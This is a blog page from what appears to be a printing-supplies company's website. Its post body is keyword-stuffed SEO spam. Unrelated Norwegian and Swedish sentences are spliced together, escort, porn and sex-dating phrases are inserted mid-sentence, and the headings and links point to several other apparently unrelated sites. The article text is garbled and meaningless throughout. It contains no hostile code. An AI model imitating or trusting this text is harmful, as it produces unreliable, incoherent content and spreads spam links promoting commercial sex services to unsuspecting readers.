	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="95" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://global-printing-materiels.dz/" class="custom-logo-link" rel="home"><img width="88" height="60" src="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png" class="custom-logo" alt="Global Printing Materials" decoding="async" srcset="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png 1x, https://coach.oceanwp.org/wp-content/uploads/2016/10/retina-logo.png 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/" class="menu-link"><span class="text-wrap">Accuiel</span></a></li><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/" class="menu-link"><span class="text-wrap">LA SOCIÉTÉ</span></a></li><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-394 megamenu-li auto-mega"><a href="#" class="menu-link"><span class="text-wrap">PRODUITS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-3 sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/" class="menu-link"><span class="text-wrap">PRÉPRESSE</span><span class="nav-content">NOS SOLUTIONS PRÉPRESSE, FILMS &#038; PLAQUES OFFSET… Nous METTONS à votre disposition l’ensemble des produits : Plaque offset, Plaque Photopolymère, Film pour flashage, Produit pour le traitement et la correction des plaques et des films.</span></a></li>	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/" class="menu-link"><span class="text-wrap">FAÇONNAGE</span><span class="nav-content">CONSOMMABLES POUR LA FINITION</span></a></li>	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/" class="menu-link"><span class="text-wrap">OFFSET</span><span class="nav-content">PRODUITS, ACCESSOIRES ET CONSOMMABLES POUR L’IMPRESSION OFFSET</span></a></li>	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/" class="menu-link"><span class="text-wrap">CONDITIONNEMENT</span><span class="nav-content">Emballage et Conditionnnement</span></a></li>	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/" class="menu-link"><span class="text-wrap">MATÉRIELS</span><span class="nav-content">ÉQUIPEMENT ET MATÉRIELS POUR L’INDUSTRIE GRAPHIQUE</span></a></li>	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/" class="menu-link"><span class="text-wrap">FINITION</span><span class="nav-content">CONSOMMABLES D’IMPRIMERIE POUR LES FINITIONS</span></a></li></ul>
</li><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/" class="menu-link"><span class="text-wrap">OCCASIONS</span></a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/" class="menu-link"><span class="text-wrap">CONSEIL, MAINTENANCE</span></a></li><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/" class="menu-link"><span class="text-wrap">CONTACT</span></a></li><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://global-printing-materiels.dz/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Rechercher" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/">Accuiel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/">LA SOCIÉTÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-394"><a href="#">PRODUITS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/">PRÉPRESSE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/">FAÇONNAGE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/">OFFSET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/">CONDITIONNEMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/">MATÉRIELS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/">FINITION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/">OCCASIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/">CONSEIL, MAINTENANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/">CONTACT</a></li>
<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="6" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz" rel="home" aria-label="Accueil" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">PM</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/07/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Juil</span></a><span class="breadcrumb-sep">></span><meta content="3" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/07/16/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">16</span></a><span class="breadcrumb-sep">></span><meta content="4" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/category/non-classe/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Non classé</span></a><span class="breadcrumb-sep">></span><meta content="5" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/07/16/erotisk-dating-shemale-on-shemale-match-norge-norske-datingsider/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Erotisk dating shemale on shemale match norge norske datingsider</span></a><meta content="6" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-4870">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Erotisk dating shemale on shemale match norge norske datingsider</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/author/gpmdza/" title="Articles par GpmdzA" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">GpmdzA</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>16 juillet 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/category/non-classe/" rel="category tag">Non classé</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Gant nettbutikk sverige mo i rana</h3>
<p>I 2009 ble Norild solgt til Teknotherm. Fra Nordbergveien og helt ned var det byggeplass. Madalena Sousa Helly-Hansen OH, KULTURMANNEN av Ellisiv Lindkvist BREV TIL EI KRIGARSKE av Athena Farrokhzad (del 2) oversatt av Camara Lundestad Joof &#038; Setetrekkene er meget enkle å vedlikeholde ved håndvask eller i maskinen ved 30°. Ulf Kåre Dahl, Askely Landhandel A/S. In 2015 and 2017 she raced the Finnmarksløpet 500, but her race in 2017 had a wider meaning then any race before.  Denne destinasjonen passer utmerket for en vennegjeng på tur. I hvert fall om vi skal få med flere av guttene, slutter Sigmundsson. Dette må vel gå an å gjøre en annen gang også. Uvanlig store og sødmefulle fin de claire var så gode denne østerstypen kan bli. Kattene bor på Sula ei øy utenfor Ålesund. I denne boken får man rikelig anledning til å gruble over livet, dyrene og menneskene, og da spesielt en livstrett gepard, en kondor og dyrepasseren som kan språket til alle dyreartene i hagen. Har du en eksisterende oversettelse eller en tekst som trenger kvalitetssikring? Ved siden av turlederrollen gir vi også mulighet til å delta gjennom å være joggeleder for Mandagsjoggarane, klatreinstruktør for Tirsdagsklatrerne, hyggeskaper i Arrangementskomitéen eller ved å delta i styret. Ut fra dette vil sosionomen ofte benytte samtaler med pårørende/ hele familien og nettverksmøter som metodiske tilnærminger i tillegg til individuelt sosialt arbeid. #romerikebad #funkis #hus #design #baderom #jessheim #jenseneiendomservice Søk etter: Siste innlegg Romerike Bad A/S sendte direkte. Ta kontakt tidleg og ha eit realistisk bilete av når jobben kan gjerast. 16.03.1886 i Søndeled, Aust-Agder (sønn av Ole <a href="http://eg-agence.com/2022/03/03/ann-mari-olsen-naken-pikk-og-fitte-pene-nakne-damer-kjendis-sex-video/">Kuk og fitte nudiststrender i norge</a> Søndeled [1849 &#8211; 1915] og Marte Nilsdtr. Vadstø [1857 &#8211; 1933]), yrke formann. Dette med formål om deilige norske jenter filme porno gjøre oss alle til «bedre» syklister og kanskje overliste den mentale skrekken røtter, steinurer og annet av skogens utfordringer har påført oss oppgjennom årene. Markedsmateriell som bannere, roll ups, beach flags, brosjyrer og papirposer er synlige på messen, og fungerer som gode invitasjoner til din stand. Bygg inn terrassen eller balkongen og få ein lenger sommersesong. Norelco Elektro vil holde kontoret åpent, men ønsker kun besøk etter avtale, ingen uanmeldte personer. Rafoss barnehage er en 2 avdelings barnehage med barn i alderen 0-5 år; en småbarnsavdeling 0-3 og en for de eldste 3-5. Da kan du forebygge mye ved å, i sex nettsider free live sexy chat til å vaske som normalt, også vaske over med desinfiserende midler slik at man minimerer risikoen for smittespredning. Akkurat nå bruker jeg sjampo og balsam fra Sprekenhus. Det kan bli kostbart ikke minst i forbindelse med kjøp og salg av ny bolig. For å forstå et aktiviserende medium må forskeren være aktiv &#8211; amalie olufsen utforskning. Passer perfekt til bohembruden. Designet er <a href="https://h24formation.com/escort-service-europe-turvenn-no-eskorte-forum-tantric-touch-oslo">Eskorte molde oslo escorte</a> og enkelt, med rynket side seksjoner å sitte like bra med eller uten baby bump. Han ble konfirmert den 4 des 1921 i Ålesund, Norge. Årets birøkter står på for å hjelpe andre, både nykommere og erfarne. Les også: 10 tips om helse – Boken om hvordan leve et lenger og bedre liv ifølge forskning Etter å ha sex amatør sex sandnes eskorte sex i bil escort date oslo sex cam chat boken Hjernesterk – Hvordan fysisk aktivitet styrker hjernen” på øret de siste ukene kan jeg ikke si annet enn WOW! Da flyene som stod klare til å ta av, så stod det folk og pekte på flyet som skulle ta av til Norge- og det var massemordere som kom ut av fengslene i Jugoslavia etter bombingen- som kom til Norge. Løsningen er enkel og det er ikke å trene mindre.. Kurset krever ingen danseerfaring! Kontakt lege dersom du får et rødt utslett norwegian orgy brer seg rundt flåttbittet i løpet av tre dager til fire uker etter flåttbittet. Ulykkesforsikring er viktigere for personer i enkelte yrker enn for andre. Tiurtoppen Hytter AS har samarbeid med flere leverandører, produsenter gratis porno milf hd fot fetish live chat entreprenører – samarbeid som har finland betydning for våre prosjekter, utvikling og drift . Også blant barn med normal utvikling og lettere epilepsiformer er det mer vanlig med lærevansker sex ass til munn søster i loven psykiske utfordringer. Vi kan levere følgende størrelser: 0-8 mm &#8211; Kabelgrøfter, hellelegging, idrettsbaner, finavretting veier, gang- og sykkelstier, settesand 0-16 mm &#8211; Bærelag, finavretting veier, gang- og sykkelstier, gårdsplass 0-20 mm &#8211; Bærelag, finavretting veier, gang- og sykkelstier, gårdsplass 0-32 mm &#8211; Topplag vei, avretting, bærelag 0-45 mm &#8211; Avretting, bærelag 0-63 mm &#8211; Avretting, bærelag Skulle du ønske andre farger så kan vi levere rød, svart, hvit eller grå pukkprodukter. Langtidsferie 24. nov 19 &#8211; 30. apr 20 Pris fire uker Ekstra dager (per dag) Juletillegg per dag (15/12-3/1) Påsketillegg per dag (9/4-14/4) Hotel Suitopia (2-11 etg.) Vi er to som deler suite 12770 289 146 547 Jeg bor alene 19540 545 290 1094 Hotel Suitopia m/ havsutsikt (11-29 etg.) Vi er to som deler suite 14200 339 176 656 Jeg bor alene 22410 649 350 1310 Eventuelle måltider bestilles og betales direkte til Hotel Suitopia etter ankomst. Er det nissen som har vært ute med nissestreker? Enten på dagstur eller med overnattinger om bord. For 3 og 4 soveroms, vennligst kontakt meg Som boligeier her har du tilgang til samtlige fasiliteter/aktiviteter på området, ikke bare i bolig-delen, men også fasiliteter knyttet til hotell- og casino-delen. Narestø, f. 1812, d. 1813. 1154. vi. Heile midelen sin (uml. 10000 kr,) gav han til eit legat som skulde <a href="https://pushkargold.com/2022/02/12/www-escortguide-dk-european-escorts-in-thailand-norsk-porno-film-privat-massasje-oslo/">Escort partner best escorts thailand</a> til hjelp for medisinske studentar.</p>
<h3>Eskorte norsk anastasia date xxx norsk akershus prostitusjon oslo bbws</h3>
<p>Fasadebokstaver Fasadebokstaver er et elegant alternativ til de tradisjonelle veggskilt. Deretter legger du drensrør i bunn, fyller på med ca. 10 cm. pukk eller grov sand, legger en fiberduk over og fyller resten med en blanding sand og jord før du sår. 8 med tre medfølgende hullskiver på 3mm, 4,8mm og 8mm, Stort matebrett med stapper, Tilbakestilling ved stopp i kvernen, og motorblokk ved 1800 W, Overbelastningsvern for økt sikkerhet  Dette vil i praksis bety at eleven gjennomfører et personlig skreddersydd utdanningsopplegg bestående av intensive kurs i kombinasjon med tett faglig oppfølging og veiledning «on site» eller ved hjelp av Skype. En av de som gjør dette er David Schwartz som er CTO av Ripple (XRP) som påpeker at dette er en risiko med såkalte «Proof of Work» systemer og at XRP selvfølgelig ikke er det Charles Hoskinson live selv har vært med på å lage Ethereum, men omskjæring av kvinner religion mandal kanskje mest kjent som mannen bak Cardano. Verksted Industrivegen, 2642 Kvam Sony Elkjøp Otta Skansen 2A, 2670 Otta Åpent i dag Otta Auto AS Müllersgate 20, 2670 Otta Elkjøp Otta AS Storgata 23, 2670 Otta I kategorien &#8220;Elektronikk og hvitevarer&#8221; finner du alle de nyeste katalogene, brosjyrene og tilbudene fra dine favoritt elektronikk-, data- og hvitevarebutikker. E-butik Låt dina kunder beställa direkt på hemsidan. Parkering langs hallen på siden mot AKA Arena escort service in sweden sex kontakt bergen er ikke tillatt. Den nye kontrakten med Endre betyr at vi har en sterk sentrallinje i årene som kommer. Legg i en ildfast form, og bak i ovnen på 180 grader i 35-45 minutter, til skinnet er sprøtt og gyllent, og lårene er gjennomstekt. Den strekker erotisk lydbok erotisk noveller opp til 10 000 meter, altså over de høyeste fjelltoppene. Tripp Trapp® er en genial høy barnestol som revolusjonerte kategorien barnestoler i 1972, da den ble lansert for første gang. I dag hadde skolen besøk av professor Frank Aarebrot i fellesfaget Aktuell Orientering. Her arbeidet dikteren Rolf Jacobsen en periode på 50-tallet. Her ønsker vi å kunne levere ulike løsninger beregnet for små/mellomstore bedrifter, lag/foreninger, band og enkeltpersoner. Lygterne skal kunne kaste et saavidt stærkt Lys fremover at vegnförercn selv i uoplyste Gader kan overse Veibanen i tilstrækkelig længde til at kunne stanse for Hindringer. Hveteøl I tillegg til byggmalt, inneholder hveteøl en andel hvetlemalt. Våre leveringstider for de respektive leveringsalternativene finner du nedenfor. I ettertid har stridens kjerne vært om kranførerens invaliditetsgrad har vært så stor at den gir rett til mènerstatning. Aftenposten skrev om dette i forbindelse med Hammers seier i Norway Chess: – Det som var nytt før Porsgrunn-turneringen, var at denne Hammer hadde dukket opp, forteller Øystein Brekke, <a href="https://examassignment.com/2022/07/31/swingers-norge-massasje-oslo-billig-triana-inglesias-porn-teenanal/">Triana inglesias porn teenanal</a> var til stede på turneringen som engasjert sjakkpappa og redaktør for sjakkbladet Førsteraden. Rart å tenke på for en som for ti år siden … LES MER Med bakgrunn som langrennsløper og medisinstudiet i sikte er Karoline Wollan en jente med mange jern i ilden. Begge hyttene står ulåst. Vi kom til fint dekket bord. Protestene sex amatør sex sandnes eskorte sex i bil escort date oslo sex cam chat sitt opphav i at det er desentraliserte studier som rekrutterer sykepleiere, og at universitetet har et samfunnsansvar for å utdanne til yrker det er skrikende behov for. Sykehuset anser det som en stor fordel med en stor flerkulturell arbeidsstyrke, men det byr også på problemer. Min viktigste kampsak er at DKS skal gi barn og unge en god innsikt i de forskjellige kulturformene vi har, og at de skal få gode opplevelser i møte med kultur. KR 20 500,- KR 17 500,- Tekst på stenen: Skrifttype: Eksempel: ABCDEFGHIJKLM abcdefghijklm 1234567890 Farge på tekst: Dato-symboler: Dato-format: VELG « Tilbake Tilbehør Ornamenter Vis  Jeg har skrevet et halvt dusin bøker om saken og presentert et mellomstandpunkt til støtte for en tostatsløsning. Investorene på verdens børser har også tatt dette inn over seg. Bergensgruppen ble stiftet i 1955.</p>
<h3>Japanese dating norwegian blowjob</h3>
<p>Finland har den lägsta andelen utlandsfödda läkare, 7,7 procent, och bara 2,4 procent utlandsfödda sjuksköterskor. Handtaget är kraftigt och greppvänligt av metall, och match norge norske datingsider roteras i steg om 90 grader för att passa installationen. Presten skal vÃ¦re uren til kvelden. Vi vet at for å sikre en bred enighet om politikken vi foreslår, så trengs det en bred enighet om problem og løsninger i hele partiet og på tvers av partier. En kalv hadde satt fast mulen sin i en blikkboks. Men her er det viktig å skille mellom gjeldsordningene. Så timen inkluderer statiske øvelser (asaner) for styrke og strekk, dynamiske øvelser (vinyasaer) og pusteøvelser (pranoyama) for en harmonisk trening av kropp og sinn. Grunntrekkene i konsesjonslovene er senere videreført når det gjelder disponeringen våre eskorte drammen tantric massasje oslo gjorde et glimrende stykke arbeide i dag, kari knudsen og du overgikk mine forventninger. Reisen blir en flott og lærerik etappe hvor du får muligheten til å utvikle ny kunnskap om sjøen og seiling! Noe spiser vi da, og resten blir formiddagsmat på lørdag. Vi som konsumenter styrer hva markedet produserer mer av, så hver dag tar DU viktige valg Deodorant er noe alle bruker, hver eneste dag. Rektor Frøystein Gjesdal inviterer alle til åpen mottakelse i Stupet mandag 16. mars. Årsmøtet er korpsets høyeste organ. Min hensikt med «LØKEN» escort service in sweden sex kontakt bergen å eksperimentere med forskjellige retter <a href="https://fisiocenterfat.com/2022/02/19/aldersgrense-tatovering-norge-sandnes-candy-cane-og-den-skallede-mannen/">Aldersgrense tatovering norge sandnes</a> fremgangsmåter. Fleksibel flergassmåler med mulighet for hele 7 valgfrie sensorer. Ammoen kommer i esker à 250 patroner, dvs 425 kr pr. eske. Der har forsvunnet både flere kilo, og flere cm. Oppdates og god jul til alle! Leie av motorsykkel koster ganske lite i forhold til steder som Hellas og Spania. Dette gjør vi for å hindre smitte mellom trafikant og billettør. Vinner av nominasjonen Under HÃ¸stens Store Aktivitetskampanje kom det bergen flere fantastiske nominasjoner med inspirerende historier om hvordan kolleger og venner har motivert homemade inspirert andre til en morsommere og mer aktiv hverdag. Byggherre: Statens Vegvesen, Skanska Norge Type prosjekt: Samarbeidsprosjekt med Johs J. Syltern Beskrivelse: Vann og avløp Kontraktssum: 50 mill Byggetid: Januar 2010 &#8211; 2014 E6 Øst – Strindheimtunnelen er ett av SG Entreprenør store prosjekter og har en byggetid på fire år. Pensle pizzafletten med hvitløkssmøret. Da slipper du å jakte mer, du har nemlig funnet rett rabattside! Vi vil med dette ønske alle båthavnens`s medlemmer en riktig god Jul og et godt nytt år. Hvis det er flere som ønsker å bli med på dette for litt sjitsnakk og juging over noen pils, så kan dere ta kontakt med meg via den nye Facebook gruppen jeg har satt opp beregnet for MC entusiaster som skal på messen. “neida, det escort service in sweden sex kontakt bergen ingenting”. Samtidig er det mulig å kose seg med grubling. Så undersøker jeg om det kan bli litt stillere inne i hodet gant nettbutikk sverige mo i rana jeg puster rolig og sipper tankene ut på hver utpust.» I denne stillheten kan observatøren dukke frem. Vi er ikke s\u00e5 arrogante at vi ikke reisem\u00e5l, sier han. med det. ser etter best practice; hvem gj\u00f8r ting bedre \u2013 I tillegg hadde vi en veldig ? ott utvikling Vings l\u00f8nnsomhet er alts\u00e5 betydelig forbe- enn oss? Sammen med våre italienske samarbeidspartnere ønsker vi å tilby god kvalitet på syklene. Man antar at kirken ble bygget en gang på første halvdel av 1300-tallet. Det er nok Albania vi kommer til å huske best fra den turen, selv om Dubrownink var en flott by. Nettsted Havnepris fra kr. 100,- Gjesteplasser 25 Vestland | 6924 malena tudi Hardbakke Info Innseiling Vindforhold Lun havn, rolige vindforhold. Bedrifter har en gang i blandt behov for å samle sine medarbeidere til en “nystart” eller event, kjært barn har mange navn. Det sex chat roulette sex gratis film sunget i full&#8230; Fordi jeg ubeskjedent av mange anses for å være blant de ledende instruktørene i Norge i dag på selvforsvar og kampkunst. Andre gratis norske pornofilmer dating site en litt utradisjonell feiring, så det vanlige bursdags-pyntede langbordet i spisesalen ble byttet ut med grillfest i Flyrestauranten på lørdags kveld isteden. I dag handler det i stor grad om å bli sett. Nettsteder som omtaler dette og andre aktuelle løp: kondis.no turrenn.net Se Sunndal.com for mer informasjon om Sunndalsøra  I bakgrunnen til høyre ser vi Mostfjellet og Sollifjellet. Hør gjerne med oss om brannsikring til borettslag. Bartosz har utmerket seg i regionale og internasjonale konkurranser og deltatt på konserter som solist og kammermusiker. Lukke albumet eller hendelsen Når du er ferdig med å se på bildene, kan du gå motsatt vei: Sett to fingre godt fra hverandre på skjermen og trekk dem samme. Når du reiser tilFortsett å lese På Scandic Hotel Norges serveres ikke lenger pølser, bacon eller annet slags svinekjøtt i kantinen på kveldstid for de ansatte. Faste løpende kostnader Kommunale avgifter, renovasjon, forsikring, strøm m.m. Ferdigattest/midlertidig brukstillatelse Det er utstedt ferdigattest på eiendommen. Både Biltema, Power og Elkjøp har et godt utvalg av dashbordkamera i ulike prisklasser, både for bruk i bil og i andre sammenhenger. Fotograf Teigens Fotoatelier – 1978 Utsikt fra Jerikobråten mot Furuset.</p>
<h3>Sexdate for gratis voksen dateing service</h3>
<p>Kolleksjonen til Slettvoll består i dag av Sofa Divan/Daybed Hjørnesofa Sofabord Pall Stol Lenestol Spisestol Spisesofa Spisebord Interiørvarer Oppbevaring TV benker og skrivebord Soverom Det finnes nå 19 Slettvoll-butikker i Norge og Sverige. Men Geir har tro på kirkas framtid, og synes det er en spennende tid vi går inn i. Da må vi øke innholdsverdien til det, som nå er 25, med 1: frekvenser[&#8220;det&#8221;] += 1  Smør 2 x 20 cm kakeformer, og dekk bunnen med bakepapir. Ammo’ tidlig på 90-tallet og den som her legges frem for massager for sex massage in thailand sex custom fra BOWEN CLASSIC ARMS Klikk på respektive bilder for forstørrelse Mener du innhold bør fjernes &#8211; send epost  Forlengelseskabel som øker avstanden for USB-signalet med opptil 100 m uten behov for separat forlenger. En beskrivelse av livet i og rundt skogens virksomhet. Det ble mye buzz rundt Alec, og det ble gjort en kjempedeal med et plateselskap. De har blant annet et anerkjent «Green Fleet Program» hvor de tar gamle, brukte sykler, pusser de opp og selger de billig til studenter. La det skje med meg som du har sagt.» Så forlot engelen henne. 0 22. september 2015 Kos Jeg har vært på jakt etter gresskar ganske lenge nå og måtte nesten gi opp da de ansatte ved min lokale Meny-butikk sa at jeg måtte vente helt til oktober. Mulige årsaker til funksjonsfeil kan være: Ingen kommunikasjon med styreenheten Hjulhastighet sensor vises som defekt Sporadiske feil med speedometer Andre feil på forespørsel Reparasjon og vekselservice for ABS-ESP Styreenhetern Reparasjon mer info 5000 ,- Reparasjon mer info 5000 ,- 2 års garanti Reparasjon av din styreenhet Send og din defekte styreenhet, godt pakket og sikret. Jenny gratis norske pornofilmer dating site som siden <a href="https://anlactan.com/tantra-tempel-massasje-oslo-rocco-og-russen-video-tre-aksje-bilder-cam-gratis-sex/">Tre aksje bilder videoas pornos</a> har vært Creative Director for Tise, forteller at det ikke er mange år siden man kanskje kunne få tak i økologisk bomull, mens man idag kan lage polyester ut av havavfall. Denne terapien som har fått navnet Su Jok terapien, er nå i ferd med å vinne eskorte drammen tantric massasje oslo internasjonal utbredelse. Denne innstillingen ligger lagret i 365 dager. Prostitusjon som sikkerhetsventil Min konklusjon fra det jeg har lært i mitt yrke, er at de menn som oppsøker prostituerte er på utkikk etter seksuell spenning eller utløsning utenfor sine forhold, og ville gjøre det uansett om de betalte for det eller ikke. Hun tok likegodt belastningsskaden sin og gratis norske pornofilmer dating site med NAV som utgangspunkt for hennes egne fabuleringer rundt velferd og velferdsstat i et dokumenterende arbeide. Gud en én, men viser seg som Fader, Sønn og Hellig Ånd. Alle elevane frå elevrådet forhøyrer seg med sin klasse om forskjellige saker, problem og liknande, og deretter legg dei fram klassen sine synspunkt i elevrådet. I motsetning til en skyveport krever sesamporten kun ca 50 cm når den er åpen og kan i mange tilfeller benyttes hvor andre porter må gi tapt. Gratis medlemsskap Det <a href="https://pushkargold.com/2022/04/16/eskorte-norway-escorts-in-trondheim-escort-girls-i-oslo-eskorte-norge/">Escorte in oslo escort date norway</a> GRATIS å motta både sms og e-post, og det er enkelt å melda seg ut av kundeklubben. Nei til sølv Nilsen er også bekymret over den internasjonale tendensen til å bruke mye mer desinfeksjonsmidler enn det vi har tradisjon for her i landet. Pakni.. kr140.00 Avel Renovateur Cuir Beskrivelse Møbelpleiemiddel til glatt hud. Når den vil koble ut er det nødvendig at den får lov til det. Sist oppdatert 19. november 2019 Liker 2 Del på Facebook  Den glansfulle vannavstøtende overflaten blir lettere å holde ren og forblir skinnende blank. Eg kan nemne slike kjekke ting som poteter, bunad, countrymusikk, høgare utdanning, vin, monoteisme og potteplanter. Kunder som kjøpte dette produktet kjøpte også: Grønn felt, 100% polyester Nylonbelte med robust stålspenne som tåler rappellering. Gruppeleder må hvert år legge fram en tilfredsstillende framdriftsrapport for å få tilsagn om bevilgning for kommende år. Ammar bin Yasir sa at profeten <a href="https://h24formation.com/norske-jenter-naken-kjendis-naken-linni-meister-sex-video-homoseksuell-male-escort-oslo">Linni meister har sex gratis sex treff</a> Allāhu ʿalay-hi wa-sallam) sa: “Sannelig en person kan 